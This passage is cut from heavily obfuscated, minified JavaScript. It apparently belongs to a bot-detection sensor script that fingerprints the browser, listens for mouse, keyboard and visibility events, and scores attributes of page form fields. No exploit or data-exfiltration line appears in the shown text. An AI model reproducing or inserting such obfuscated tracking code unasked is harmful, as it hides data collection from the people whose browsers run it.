Fr()[sn(cm)],B7(Jn()[Fm(k0)](A6,mJ),[][[]]))?Fr()[sn(TO)](wE,Et,WA,Lz,Hf):Fr()[sn(Wt)].apply(null,[Ut(k0),IA,Yb,RB,Eb]),fn5,m4()[gf(mJ)](jV,pr,Ut(Ut({}))),JK5,Jj()[jL(wE)](J7,hU),AS5,Jj()[jL(ZQ)].call(null,ZH5,dJ),rp5?rp5:null,ZO()[Mr(B4)](Ut(Ut(k0)),Jb,vz,HT),ZQ5,Jj()[jL(mL)](ln,Hf),nZ5,DL()[XQ(cm)](Hf,MU,NV,Rz),t05,Jn()[Fm(wc)](dr,Tf),vQ5,Jj()[jL(FN)].apply(null,[K4,sL]),fS5,Z4(typeof Jn()[Fm(qj)],B7('',[][[]]))?Jn()[Fm(W9)](D8,qj):Jn()[Fm(jV)](NA,BA),hS5,Jj()[jL(Ap)].apply(null,[RX,Sz]),wV5]),X4(typeof m4()[gf(hU)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[BI,SN,Ut({})]):m4()[gf(ft)](fr,C6,ZA),CQ5])),Wj.pop(),VZ5;}case kL:bT5[X4(typeof c4()[kf(IL)],'undefined')?c4()[kf(Hf)](nJ,jc):c4()[kf(Gl)](S2,v0)]=kL;bT5[c4()[kf(nJ)](TN,RV)]=bT5[Jj()[jL(QW)](DD,db)](Hf);{var fT5;return fT5=bT5[X4(typeof Fr()[sn(sS)],'undefined')?Fr()[sn(Wt)](O4,Sq,sL,mU,cq):Fr()[sn(OL)](Sc,gW,CA,Rv,Wt)](c4()[kf(lj)].apply(null,[mF5,SV]),Aj(Rg,[m4()[gf(Ib)].call(null,jf,pQ,HQ),LX,c4()[kf(wE)].call(null,Vm,qf),Aj(Rg,[c4()[kf(mL)].call(null,WH5,gz),xK5(lh,[bT5[c4()[kf(nJ)](TN,RV)]&&bT5[c4()[kf(nJ)](TN,RV)][XT()[CQ(QX)].call(null,np,hh5,ck,Kh5,wj,w9)]?bT5[c4()[kf(nJ)](TN,RV)][X4(typeof XT()[CQ(Y7)],'undefined')?XT()[CQ(Hf)](IL,H6,HT,IY5,YO,Ut(Ut([]))):XT()[CQ(QX)](np,hh5,Sc,Kh5,nB,ck)]:fC[Jn()[Fm(sS)](CU,cm)](bT5[c4()[kf(nJ)](TN,RV)])])])])),Wj.pop(),fT5;}case V3[X4(typeof ZO()[Mr(lj)],B7([],[][[]]))?ZO()[Mr(Wt)](BV,vW,nh5,E55):ZO()[Mr(ft)](CA,br,RV,YX)]():case Jj()[jL(hI)](G,qr):{var c45;return c45=bT5[ZO()[Mr(Gl)].call(null,Ut({}),lE,sS,nh5)](),Wj.pop(),c45;}}Wj.pop();},null,null,[[Hf,kL]],fC[Jj()[jL(sL)](K35,Tf)]),Wj.pop(),jn5;};FV5=[Z4(typeof XT()[CQ(hI)],'undefined')?XT()[CQ(hI)](Wt,qR5,ZA,pU,Df,jf):XT()[CQ(Hf)].call(null,Xf,Tl,O2,Rc,qj,ck),Zr()[pV(OL)].call(null,MO,Tp,Ut(Ut(k0)),mL),c4()[kf(v0)](XL,GE),Jj()[jL(YN)].call(null,R9,YN),XT()[CQ(QW)](np,xc,Ut({}),HA,vS,Ut(Ut(LD))),m4()[gf(XX)](H55,r7,LD),Jj()[jL(jl)].apply(null,[Kh,Xc]),ZO()[Mr(RB)].call(null,ck,N0,v0,Hz),Jj()[jL(ft)].call(null,X1,Ib),Jn()[Fm(Yl)](tm,hU)];LJ5[c4()[kf(Gl)](UL,v0)]=np;if(Ut(W15(Ut(Ut([]))))){LJ5[Jn()[Fm(Xw)](E4,wI)]=bV[O2];break;}{var n85;return n85=LJ5[Fr()[sn(OL)](Mz,gW,Ip,tH5,Wt)](c4()[kf(lj)](mk,SV),Aj(Rg,[m4()[gf(Ib)].apply(null,[jf,VL,cm]),PW,c4()[kf(wE)](G7,qf),{}])),Wj.pop(),n85;}case w9:LJ5[Jn()[Fm(Xw)](E4,wI)]=jV;{var DQ5;return DQ5=UJ5()[X4(typeof Jj()[jL(jz)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[FU,sU]):Jj()[jL(YO)](HB,vW)](fC[Jj()[jL(sL)].call(null,Rk,Tf)][DL()[XQ(YO)](sS,tH5,k0,FI)]([Un5(),ND5(fC[m4()[gf(np)](nB,cz,Ut(k0))],ZO()[Mr(mL)].call(null,Ut(Ut([])),C6,ft,Mz))])),Wj.pop(),DQ5;}case jV:bj5=LJ5[Jj()[jL(Gl)].call(null,ZB,Im)];xj5=O85(bj5,Hf);SV5=xj5[LD];WK5=xj5[V3[Zr()[pV(rA)].call(null,rr,Tn,ck,v0)]()];NQ5=r05(SV5,WK5);{var qp5;return qp5=LJ5[Fr()[sn(OL)].call(null,Tn,gW,lj,tH5,Wt)](c4()[kf(lj)].apply(null,[mk,SV]),NQ5),Wj.pop(),qp5;}case Az:LJ5[c4()[kf(Gl)].apply(null,[UL,v0])]=Az;LJ5[c4()[kf(nJ)].apply(null,[OX,RV])]=LJ5[Jj()[jL(QW)](M0,db)](np);{var k05;return k05=LJ5[Fr()[sn(OL)](IV,gW,C7,tH5,Wt)](c4()[kf(lj)].call(null,mk,SV),Aj(Rg,[m4()[gf(Ib)].apply(null,[jf,VL,np]),Zc,c4()[kf(wE)].apply(null,[G7,qf]),Aj(Rg,[c4()[kf(mL)](sD,gz),xK5(lh,[LJ5[c4()[kf(nJ)](OX,RV)]&&LJ5[X4(typeof c4()[kf(UJ)],B7([],[][[]]))?c4()[kf(Hf)](c15,Hk):c4()[kf(nJ)].apply(null,[OX,RV])][XT()[CQ(QX)](np,jc,nh5,Kh5,nB,B4)]?LJ5[X4(typeof c4()[kf(Im)],'undefined')?c4()[kf(Hf)](Ll,jw):c4()[kf(nJ)].call(null,OX,RV)][Z4(typeof XT()[CQ(IV)],B7([],[][[]]))?XT()[CQ(QX)](np,jc,FN,Kh5,QW,FN):XT()[CQ(Hf)](qk,GR5,LD,Rh5,rm,YO)]:fC[Jn()[Fm(sS)](OO,cm)](LJ5[c4()[kf(nJ)](OX,RV)])])])])),Wj.pop(),k05;}case OE:case Jj()[jL(hI)].apply(null,[bO,qr]):{var hD5;return hD5=LJ5[ZO()[Mr(Gl)].apply(null,[Im,ZB,np,nh5])](),Wj.pop(),hD5;}}Wj.pop();},null,null,[[np,Az]],fC[Jj()[jL(sL)](VW,Tf)]),Wj.pop(),WQ5;};var G85=function(wn5,df5){return br5(qF,[wn5])||br5(wG,[wn5,df5])||Xf5(wn5,df5)||EL(fd,[]);};var Xf5=function(xS5,fK5){Wj.push(bf);if(Ut(xS5)){Wj.pop();return;}if(X4(typeof xS5,m4()[gf(O4)].call(null,B4,Rf,WA))){var Z85;return Wj.pop(),Z85=br5(c3,[xS5,fK5]),Z85;}var gr5=fC[ZO()[Mr(Df)](Ut(k0),M9,wj,d7)][Jn()[Fm(LD)](kT,rm)][Zr()[pV(lj)](Qp,tj,RV,Ut([]))].call(xS5)[Fr()[sn(O2)].call(null,YX,xz,YN,G0,np)](w9,Q8(k0));if(X4(gr5,ZO()[Mr(Df)](kL,M9,Ut(LD),d7))&&xS5[X4(typeof c4()[kf(Pf)],B7([],[][[]]))?c4()[kf(Hf)](L35,Jw):c4()[kf(k0)](hQ,w9)])gr5=xS5[c4()[kf(k0)](hQ,w9)][m4()[gf(Az)](nW,Iw,Ut(Ut({})))];if(X4(gr5,X4(typeof ZO()[Mr(xf)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut([]),Pv,Sc,QN):ZO()[Mr(x2)].call(null,Nn,WC,YX,ft))||X4(gr5,Z4(typeof Jn()[Fm(jf)],'undefined')?Jn()[Fm(sw)](YL,SV):Jn()[Fm(jV)](tU,H55))){var DJ5;return DJ5=fC[Jj()[jL(qr)](ff,Wt)][XT()[CQ(NX)](d7,C8,OE,Rk,qr,Ew)](xS5),Wj.pop(),DJ5;}if(X4(gr5,Z4(typeof Jj()[jL(k0)],B7([],[][[]]))?Jj()[jL(Nn)](X0,GE):Jj()[jL(w9)](TH5,Jz))||new (fC[Fr()[sn(ck)].call(null,np,Fs,Df,Gm,Wt)])(X4(typeof Zr()[pV(nB)],B7([],[][[]]))?Zr()[pV(kL)](Fz,Nw,Xw,wI):Zr()[pV(IL)].apply(null,[OQ,rm,tn,jz]))[DL()[XQ(lj)].apply(null,[d7,Ot,YO,EU])](gr5)){var CO5;return Wj.pop(),CO5=br5(c3,[xS5,fK5]),CO5;}Wj.pop();};var mT5=function(Xr5,Tf5){Wj.push(OU);var YJ5=f35(Xr5,Tf5,rS5,cV5,fC[Z4(typeof m4()[gf(xf)],B7('',[][[]]))?m4()[gf(np)](nB,Bc,Tp):m4()[gf(wJ)](ZB,BI,IL)].bmak[XT()[CQ(tj)].call(null,ZA,FC5,Ut({}),zF5,QW,Ut(Ut(k0)))]);if(YJ5&&Ut(YJ5[Jj()[jL(IL)].apply(null,[qw,nh5])])){rS5=YJ5[Jj()[jL(IA)](IB,qI)];cV5=YJ5[Zr()[pV(tj)].call(null,ON,Xw,Ut({}),Ut(LD))];WD5+=YJ5[m4()[gf(Nn)].call(null,rb,Eq,FN)];if(lS5&&X4(Tf5,Hf)&&L8(JD5,k0)){QK5=np;lJ5(Ut(g1));JD5++;}}Wj.pop();};var gZ5=function(VS5,G45){Wj.push(nv);var Yf5=UY5(VS5,G45,fC[m4()[gf(np)].call(null,nB,EE,Ut(Ut(LD)))].bmak[XT()[CQ(tj)](ZA,Z6,qr,zF5,OE,Tp)]);if(Yf5){WD5+=Yf5[m4()[gf(Nn)](rb,VW,Ut(Ut(k0)))];if(lS5&&Yf5[XT()[CQ(Ip)].call(null,Im,xv,vz,bC5,rm,Ut(k0))]){QK5=V3[X4(typeof m4()[gf(K9)],'undefined')?m4()[gf(wJ)].apply(null,[Tl,fv,wJ]):m4()[gf(Et)](Im,Ah,Tf)]();lJ5(Ut(g1),Yf5[XT()[CQ(Ip)](Im,xv,Yl,bC5,qf,nV)]);}else if(lS5&&X4(G45,sS)){QK5=k0;VV5=Ut(Ut({}));lJ5(Ut(g1));}if(lS5&&Ut(VV5)&&X4(Yf5[Jn()[Fm(nW)](Rg5,k0)],OE)){QK5=qr;lJ5(Ut([]));}}Wj.pop();};var fr5=function(S85,MJ5){Wj.push(kO);var dT5=sg5(S85,MJ5,fC[m4()[gf(np)].apply(null,[nB,FK5,BV])].bmak[XT()[CQ(tj)](ZA,wb,Im,zF5,NX,nh5)]);if(dT5){WD5+=dT5[m4()[gf(Nn)](rb,FK,rA)];if(lS5&&dT5[X4(typeof XT()[CQ(Tn)],B7(Jn()[Fm(k0)].apply(null,[dk,mJ]),[][[]]))?XT()[CQ(Hf)].call(null,Gc,WP5,YX,bb,Az,Ut(Ut({}))):XT()[CQ(Ip)].call(null,Im,p9,wc,bC5,qI,nJ)]){QK5=d7;lJ5(Ut(g1),dT5[XT()[CQ(Ip)].apply(null,[Im,p9,ZQ,bC5,fB,Ut(Ut(LD))])]);}}Wj.pop();};var cS5=function(bn5){Wj.push(xA);var hV5=Kg5(bn5,fC[X4(typeof m4()[gf(p6)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[Iw,Vd5,Df]):m4()[gf(np)](nB,Tv,Df)].bmak[X4(typeof XT()[CQ(rA)],B7(X4(typeof Jn()[Fm(wJ)],'undefined')?Jn()[Fm(jV)].apply(null,[Et,Sk]):Jn()[Fm(k0)].apply(null,[jx,mJ]),[][[]]))?XT()[CQ(Hf)].call(null,XU,Cv,Un,Tc,tj,Ut(Ut(LD))):XT()[CQ(tj)](ZA,fb,Ut(Ut({})),zF5,Tf,wE)]);if(hV5){WD5+=hV5[X4(typeof m4()[gf(qr)],'undefined')?m4()[gf(wJ)](F6,Gc,Ut(Ut(k0))):m4()[gf(Nn)].call(null,rb,JJ,Ip)];if(lS5&&hV5[XT()[CQ(Ip)](Im,XW,jV,bC5,Ip,sS)]){QK5=d7;lJ5(Ut(Ut(dM)),hV5[XT()[CQ(Ip)].apply(null,[Im,XW,Ut(Ut({})),bC5,TO,sL])]);}}Wj.pop();};var pV5=function(KV5,nj5){Wj.push(pE);var YD5=JF5(KV5,nj5,fC[m4()[gf(np)](nB,d35,CA)].bmak[XT()[CQ(tj)](ZA,l6,Hf,zF5,Tn,Tp)]);if(YD5){WD5+=YD5[m4()[gf(Nn)](rb,ng,B4)];if(lS5&&YD5[XT()[CQ(Ip)].call(null,Im,s6,nh5,bC5,K8,nJ)]){QK5=d7;lJ5(Ut(Ut(dM)),YD5[XT()[CQ(Ip)](Im,s6,qr,bC5,SV,ft)]);}else if(lS5&&X4(nj5,k0)&&(X4(YD5[c4()[kf(IA)].call(null,d9,YX)],RV)||X4(YD5[Z4(typeof c4()[kf(nJ)],'undefined')?c4()[kf(IA)](d9,YX):c4()[kf(Hf)].apply(null,[cW,Gz])],wJ))){QK5=sS;lJ5(Ut({}));}}Wj.pop();};var Sn5=function(LO5,hZ5){Wj.push(cA);var MS5=M15(LO5,hZ5,fC[X4(typeof m4()[gf(qI)],'undefined')?m4()[gf(wJ)].call(null,QI,cw,Ut(LD)):m4()[gf(np)](nB,cI,Yl)].bmak[XT()[CQ(tj)](ZA,qX,WA,zF5,hI,B4)]);if(MS5){WD5+=MS5[m4()[gf(Nn)].call(null,rb,X1,NV)];if(lS5&&X4(hZ5,sS)&&MS5[Z4(typeof c4()[kf(nV)],B7('',[][[]]))?c4()[kf(nV)].call(null,k2,Ql):c4()[kf(Hf)](qf,xN)]){QK5=Hf;lJ5(Ut(Ut(dM)));}}Wj.pop();};var gD5=function(hf5){var wp5=C05[hf5];if(Z4(kr5,wp5)){if(X4(wp5,ZZ5)){qn5();}else if(X4(wp5,mV5)){dJ5();}kr5=wp5;}};var RS5=function(cD5){gD5(cD5);Wj.push(s2);try{var zO5=Wj.length;var jr5=Ut({});var dm5=lS5?bV[YO]:OL;if(L8(h85,dm5)){var Kr5=vB(Fg5(),fC[m4()[gf(np)].apply(null,[nB,Qb,Ut(Ut(k0))])].bmak[XT()[CQ(tj)](ZA,Ed5,Tf,zF5,TO,Tf)]);var IZ5=Jn()[Fm(k0)].apply(null,[Ef,mJ])[XT()[CQ(np)](Wt,E2,O4,Bv,Ql,Im)](cD5,Zr()[pV(QW)](m15,ZA,tn,tn))[XT()[CQ(np)](Wt,E2,SV,Bv,QW,Xw)](Kr5,Fr()[sn(ZA)](mL,sW,sL,x9,k0));NJ5=B7(NJ5,IZ5);}h85++;}catch(n45){Wj.splice(vB(zO5,k0),Infinity,s2);}Wj.pop();};var dJ5=function(){Wj.push(K6);if(zJ5){var Yn5=Aj(Rg,[Z4(typeof Jj()[jL(E55)],B7('',[][[]]))?Jj()[jL(Y6)](gd,mB):Jj()[jL(w9)].apply(null,[bN,s55]),Jj()[jL(HE)](lO,K9),Jn()[Fm(Mz)](S4,qf),fC[ZO()[Mr(qr)].apply(null,[Un,rk,Ut([]),vI])][Jn()[Fm(Pf)](J7,qI)],XT()[CQ(O2)].apply(null,[Wt,Z9,jl,ZA,Tf,ZQ]),fC[ZO()[Mr(qr)](Ut([]),rk,Ut(Ut([])),vI)][Fr()[sn(IA)](qr,MN,YX,Rl,O4)]]);fr5(Yn5,V3[Jj()[jL(fA)](qw,M6)]());}Wj.pop();};var qn5=function(){Wj.push(Fl);if(zJ5){var GT5=Aj(Rg,[Jj()[jL(Y6)](FD,mB),Z4(typeof Fr()[sn(NX)],'undefined')?Fr()[sn(qr)](Ut({}),J2,RV,CW,w9):Fr()[sn(Wt)](Wt,cm,Ap,md5,dO),Jn()[Fm(Mz)](fm,qf),fC[X4(typeof ZO()[Mr(vz)],'undefined')?ZO()[Mr(Wt)].call(null,fB,TN,v0,EI):ZO()[Mr(qr)](LD,c15,Ut(k0),vI)][Jn()[Fm(Pf)](Mn,qI)],XT()[CQ(O2)](Wt,vG5,nV,ZA,Ew,Ut([])),fC[ZO()[Mr(qr)](Ut(Ut([])),c15,K8,vI)][Fr()[sn(IA)](RB,MN,wI,pB,O4)]]);fr5(GT5,w9);}Wj.pop();};var k45=function(){Wj.push(IA);if(Ut(S45)){try{var DZ5=Wj.length;var G05=Ut({});nK5=B7(nK5,ZO()[Mr(fA)](Im,FL,Nn,Wt));var P45=fC[ZO()[Mr(qr)](rA,Yl,rA,vI)][c4()[kf(xf)].apply(null,[I9,p6])](Z4(typeof Jj()[jL(vI)],'undefined')?Jj()[jL(dA)](gB,EN):Jj()[jL(w9)](V9,Hg5));if(Z4(P45[Zr()[pV(nV)].apply(null,[mF5,qf,Un,Ut(k0)])],undefined)){nK5=B7(nK5,DL()[XQ(Y7)](k0,Dw,TO,tn));JV5=fC[c4()[kf(ZA)].apply(null,[dl,Dw])][Jn()[Fm(UJ)].call(null,cL,nh5)](AV5(JV5,bV[sL]));}else{nK5=B7(nK5,X4(typeof c4()[kf(Im)],B7([],[][[]]))?c4()[kf(Hf)].call(null,dN,vl):c4()[kf(A8)].call(null,lZ,Tf));JV5=fC[c4()[kf(ZA)](dl,Dw)][Z4(typeof Jn()[Fm(sS)],'undefined')?Jn()[Fm(UJ)](cL,nh5):Jn()[Fm(jV)].call(null,Sk,n2)](AV5(JV5,bV[hI]));}}catch(k75){Wj.splice(vB(DZ5,k0),Infinity,IA);nK5=B7(nK5,DL()[XQ(nB)](k0,Pf,WA,H2));JV5=fC[c4()[kf(ZA)].call(null,dl,Dw)][Jn()[Fm(UJ)].call(null,cL,nh5)](AV5(JV5,V3[Zr()[pV(A8)].apply(null,[lZ,Mz,Tp,ZA])]()));}S45=Ut(Ut([]));}var xp5=Jn()[Fm(k0)](DA,mJ);var Fp5=Jn()[Fm(Xc)].call(null,Qv,Cw);if(Z4(typeof fC[Z4(typeof ZO()[Mr(w9)],'undefined')?ZO()[Mr(qr)].apply(null,[Ut(LD),Yl,SV,vI]):ZO()[Mr(Wt)](k0,vb,C7,MP5)][ZO()[Mr(dA)](Ut(k0),VW,nW,qr)],c4()[kf(qr)].call(null,NA,Y7))){Fp5=ZO()[Mr(dA)].call(null,np,VW,QW,qr);xp5=c4()[kf(k6)](Uw,fA);}else if(Z4(typeof fC[ZO()[Mr(qr)](Nn,Yl,OE,vI)][c4()[kf(vb)](Zx5,ck)],X4(typeof c4()[kf(hI)],B7('',[][[]]))?c4()[kf(Hf)](W2,bc):c4()[kf(qr)].apply(null,[NA,Y7]))){Fp5=c4()[kf(vb)].call(null,Zx5,ck);xp5=Zr()[pV(Cw)](tU,Hf,Gl,xf);}else if(Z4(typeof fC[ZO()[Mr(qr)](Ut(Ut(k0)),Yl,Ut(LD),vI)][ZO()[Mr(Hz)](O2,pF5,NV,GE)],c4()[kf(qr)](NA,Y7))){Fp5=ZO()[Mr(Hz)](Ut(k0),pF5,ZA,GE);xp5=Jj()[jL(Hz)](U55,dT);}else if(Z4(typeof fC[ZO()[Mr(qr)](vz,Yl,Mz,vI)][Fr()[sn(IL)].apply(null,[OE,r35,O4,Yv,fB])],Z4(typeof c4()[kf(fr)],'undefined')?c4()[kf(qr)].call(null,NA,Y7):c4()[kf(Hf)].call(null,TO,n2))){Fp5=Fr()[sn(IL)](A8,r35,xf,Yv,fB);xp5=Jn()[Fm(Dw)](Pv,dA);}if(fC[Z4(typeof ZO()[Mr(UJ)],'undefined')?ZO()[Mr(qr)].apply(null,[Ut({}),Yl,np,vI]):ZO()[Mr(Wt)](wc,C2,Ut(Ut(LD)),GP5)][ZO()[Mr(Ql)](Ut(LD),nN,YO,ZQ)]&&Z4(Fp5,X4(typeof Jn()[Fm(Gl)],'undefined')?Jn()[Fm(jV)](GI,sh5):Jn()[Fm(Xc)](Qv,Cw))){fC[ZO()[Mr(qr)](k0,Yl,mL,vI)][ZO()[Mr(Ql)](Ut(Ut(LD)),nN,Tf,ZQ)](xp5,BS5.bind(null,Fp5),Ut(Ut([])));fC[m4()[gf(np)](nB,mJ,cm)][Z4(typeof ZO()[Mr(O2)],B7([],[][[]]))?ZO()[Mr(Ql)](Ut(Ut(k0)),nN,wE,ZQ):ZO()[Mr(Wt)].call(null,LD,qE,XS,x2)](Fr()[sn(nV)](qI,rA,YO,cn,d7),HZ5.bind(null,bV[Df]),Ut(Ut({})));fC[m4()[gf(np)](nB,mJ,ZQ)][ZO()[Mr(Ql)].call(null,cm,nN,Ut(LD),ZQ)](c4()[kf(XX)](lk,wE),HZ5.bind(null,sS),Ut(Ut([])));}Wj.pop();};var Hn5=function(){Wj.push(Nc);if(X4(bJ5,LD)&&fC[m4()[gf(np)].apply(null,[nB,f2,tj])][ZO()[Mr(Ql)](Y6,Rq,jl,ZQ)]){fC[m4()[gf(np)](nB,f2,kL)][Z4(typeof ZO()[Mr(k6)],B7('',[][[]]))?ZO()[Mr(Ql)].apply(null,[Wt,Rq,BV,ZQ]):ZO()[Mr(Wt)].apply(null,[Im,Qc,Df,Xk])](Jj()[jL(Kv)].apply(null,[bC5,vI]),Qj5,Ut(Ut(g1)));fC[m4()[gf(np)].call(null,nB,f2,Ut([]))][ZO()[Mr(Ql)].call(null,Ut(Ut(k0)),Rq,kL,ZQ)](X4(typeof XT()[CQ(Hf)],'undefined')?XT()[CQ(Hf)](rs,Jk,w9,IL,Mz,A9):XT()[CQ(qj)].apply(null,[fB,DX,HQ,NI,ck,wc]),nn5,Ut(Ut([])));bJ5=k0;}Wj.pop();rS5=LD;cV5=LD;};var p05=function(){Wj.push(zB);if(Ut(I85)){try{var fp5=Wj.length;var Jp5=Ut(Ut(dM));nK5=B7(nK5,m4()[gf(Ip)](FN,w35,Tn));var MD5=fC[ZO()[Mr(qr)](w9,bk,w9,vI)][c4()[kf(xf)].apply(null,[xC5,p6])](Jj()[jL(dA)].apply(null,[tH5,EN]));if(Z4(MD5[Jj()[jL(db)](Xt,Rc)],undefined)){nK5=B7(nK5,DL()[XQ(Y7)](k0,ON,w9,tn));JV5=fC[c4()[kf(ZA)].call(null,LT,Dw)][Jn()[Fm(UJ)].apply(null,[vX,nh5])](AV5(JV5,V3[XT()[CQ(Y6)].apply(null,[sS,vN,Ut({}),GB,SV,A9])]()));}else{nK5=B7(nK5,c4()[kf(A8)](wr,Tf));JV5=fC[c4()[kf(ZA)].call(null,LT,Dw)][Jn()[Fm(UJ)].apply(null,[vX,nh5])](AV5(JV5,bV[IV]));}}catch(g05){Wj.splice(vB(fp5,k0),Infinity,zB);nK5=B7(nK5,X4(typeof DL()[XQ(qr)],B7([],[][[]]))?DL()[XQ(sS)].call(null,ww,GP5,QX,bW):DL()[XQ(nB)](k0,Fs,nV,H2));JV5=fC[c4()[kf(ZA)].apply(null,[LT,Dw])][Jn()[Fm(UJ)](vX,nh5)](AV5(JV5,V3[Zr()[pV(CX)](LW,qr,ck,B4)]()));}I85=Ut(Ut([]));}var pT5=Jn()[Fm(k0)].apply(null,[TU,mJ]);var wj5=Q8(k0);var C45=fC[ZO()[Mr(qr)](Ut(LD),bk,wc,vI)][Jn()[Fm(mJ)].call(null,A2,K8)](X4(typeof ZO()[Mr(wI)],'undefined')?ZO()[Mr(Wt)].call(null,ZA,IB,OE,sU):ZO()[Mr(A9)](ck,rC5,LD,gv));for(var sr5=LD;L8(sr5,C45[c4()[kf(LD)](NJ,TO)]);sr5++){var m45=C45[sr5];var Fn5=d8(m45[XT()[CQ(lj)](fB,lc,Im,[kN,k0],YN,sL)](Z4(typeof m4()[gf(w9)],B7([],[][[]]))?m4()[gf(Az)](nW,MA,LD):m4()[gf(wJ)](Oc,XC5,wj)));var Gn5=d8(m45[Z4(typeof XT()[CQ(d7)],B7([],[][[]]))?XT()[CQ(lj)](fB,lc,Ut([]),[kN,k0],OL,Ut(LD)):XT()[CQ(Hf)].call(null,sU,kb,IV,lU,sS,YO)](DL()[XQ(RV)](Hf,Yr,jV,s35)));var kn5=m45[XT()[CQ(lj)].apply(null,[fB,lc,YO,[kN,k0],jf,Ut({})])](Jn()[Fm(Ib)](EB,w9));var UT5=vk(kn5,null)?LD:k0;var tf5=m45[XT()[CQ(lj)].call(null,fB,lc,Ut(Ut(LD)),[kN,k0],sS,A8)](Jj()[jL(Y6)](mk,mB));var Dr5=vk(tf5,null)?Q8(k0):n8(tf5);var Ij5=m45[XT()[CQ(lj)].apply(null,[fB,lc,Ut(Ut(k0)),[kN,k0],CA,sS])](Jj()[jL(Rc)](sz,WA));if(vk(Ij5,null))wj5=Q8(bV[k0]);else{Ij5=Ij5[DL()[XQ(Ew)].call(null,qr,j6,A8,B4)]();if(X4(Ij5,c4()[kf(Nh5)](tG5,wc)))wj5=LD;else if(X4(Ij5,DL()[XQ(vS)].apply(null,[Hf,ll,Tn,b6])))wj5=bV[k0];else wj5=bV[Df];}var tD5=m45[X4(typeof Jj()[jL(YO)],B7('',[][[]]))?Jj()[jL(w9)].call(null,lA,GD):Jj()[jL(zw)].call(null,Mb,YO)];var I75=m45[DL()[XQ(k0)](np,cA,wc,tn)];var F85=bV[Hf];var q75=LD;if(tD5&&Z4(tD5[c4()[kf(LD)](NJ,TO)],LD)){q75=k0;}if(I75&&Z4(I75[c4()[kf(LD)](NJ,TO)],LD)&&(Ut(q75)||Z4(I75,tD5))){F85=k0;}if(Z4(Dr5,bV[Df])){pT5=Jn()[Fm(k0)](TU,mJ)[Z4(typeof XT()[CQ(Xw)],B7([],[][[]]))?XT()[CQ(np)](Wt,BX,d7,Bv,sL,nB):XT()[CQ(Hf)].call(null,tn,YO,wI,Cc,Y6,tj)](B7(pT5,Dr5),Zr()[pV(QW)].call(null,UN,ZA,wI,YN))[XT()[CQ(np)].call(null,Wt,BX,Ut(LD),Bv,RV,CA)](wj5,Zr()[pV(QW)].call(null,UN,ZA,x2,B4))[X4(typeof XT()[CQ(IL)],'undefined')?XT()[CQ(Hf)](dE,Qw,Ut(Ut(LD)),nv,HQ,TO):XT()[CQ(np)].call(null,Wt,BX,Ut(LD),Bv,kL,Ut(Ut({})))](F85,Zr()[pV(QW)](UN,ZA,Ut(Ut({})),xf))[XT()[CQ(np)](Wt,BX,cm,Bv,qI,Ut(LD))](UT5,Zr()[pV(QW)](UN,ZA,Ut(Ut(k0)),Ut(k0)))[Z4(typeof XT()[CQ(ZA)],'undefined')?XT()[CQ(np)](Wt,BX,sS,Bv,kL,Ip):XT()[CQ(Hf)].apply(null,[gW,Yv,np,Gl,Tf,Ut(Ut(LD))])](Gn5,Zr()[pV(QW)](UN,ZA,qI,Ew))[XT()[CQ(np)](Wt,BX,jf,Bv,Xw,fr)](Fn5,Zr()[pV(QW)](UN,ZA,Im,Gl))[XT()[CQ(np)](Wt,BX,Un,Bv,Sc,Ut(Ut([])))](q75,Fr()[sn(ZA)].apply(null,[v0,sW,A9,Sl,k0]));}}var w85;return Wj.pop(),w85=pT5,w85;};var zQ5=function(){Wj.push(cO);if(Ut(nQ5)){try{var kZ5=Wj.length;var lT5=Ut({});nK5=B7(nK5,Zr()[pV(sS)].apply(null,[DI,mL,Hf,hI]));if(Z4(fC[ZO()[Mr(qr)].call(null,YN,Pk,x2,vI)][Z4(typeof Fr()[sn(YO)],B7(Jn()[Fm(k0)](p1,mJ),[][[]]))?Fr()[sn(jz)].call(null,Ql,Xc,Tf,UB,w9):Fr()[sn(Wt)](qr,Fv,vS,dg5,qW)],undefined)){nK5=B7(nK5,DL()[XQ(Y7)](k0,s6,nV,tn));JV5-=GP5;}else{nK5=B7(nK5,c4()[kf(A8)].apply(null,[gt,Tf]));JV5-=qN;}}catch(TV5){Wj.splice(vB(kZ5,k0),Infinity,cO);nK5=B7(nK5,DL()[XQ(nB)](k0,ZH5,QW,H2));JV5-=qN;}nQ5=Ut(dM);}var ZD5=fC[m4()[gf(np)](nB,R9,nV)][XT()[CQ(rm)](qr,g6,sS,Cc,Im,Ql)]?k0:LD;var RQ5=fC[m4()[gf(np)](nB,R9,nV)][XT()[CQ(fr)].apply(null,[RV,hP5,NV,L15,YX,Ut(Ut([]))])]&&ZU(Z4(typeof XT()[CQ(qj)],'undefined')?XT()[CQ(fr)].apply(null,[RV,hP5,RB,L15,lj,sL]):XT()[CQ(Hf)](Y9,A8,XS,YO,nW,FN),fC[m4()[gf(np)].apply(null,[nB,R9,k0])])?V3[Zr()[pV(rA)](lQ,Tn,Ut({}),Yl)]():bV[Hf];var PZ5=vk(typeof fC[ZO()[Mr(qr)].apply(null,[TO,Pk,jf,vI])][Fr()[sn(Un)](Ut(k0),UR5,vz,LI,fB)],Zr()[pV(Df)].apply(null,[YJ,jz,v0,Ql]))?bV[k0]:LD;var Dp5=fC[m4()[gf(np)](nB,R9,IV)][Jn()[Fm(NV)](Hj,Yb)]&&fC[X4(typeof m4()[gf(k8)],'undefined')?m4()[gf(wJ)](S2,RV,vz):m4()[gf(np)](nB,R9,Az)][Jn()[Fm(NV)].apply(null,[Hj,Yb])][Fr()[sn(YX)].apply(null,[nB,H6,QW,mj,w9])]?k0:LD;var pO5=fC[c4()[kf(IV)].apply(null,[T4,dJ])][XT()[CQ(x2)](Wt,GR5,Ut({}),W2,BV,TO)]?k0:LD;var pf5=fC[m4()[gf(np)].apply(null,[nB,R9,Ut(Ut([]))])][m4()[gf(H55)](E55,zE,Ut(Ut(k0)))]?k0:LD;var TQ5=Z4(typeof fC[Jj()[jL(lb)](Tb,Tp)],c4()[kf(qr)](C8,Y7))?k0:LD;var vZ5=fC[m4()[gf(np)](nB,R9,Ut([]))][Jj()[jL(G2)].apply(null,[tJ,mJ])]&&mQ(fC[ZO()[Mr(Df)].apply(null,[K8,sz,fB,d7])][Jn()[Fm(LD)](N4,rm)][Zr()[pV(lj)](c7,tj,W9,NX)].call(fC[m4()[gf(np)](nB,R9,wj)][Jj()[jL(G2)].call(null,tJ,mJ)])[Z4(typeof 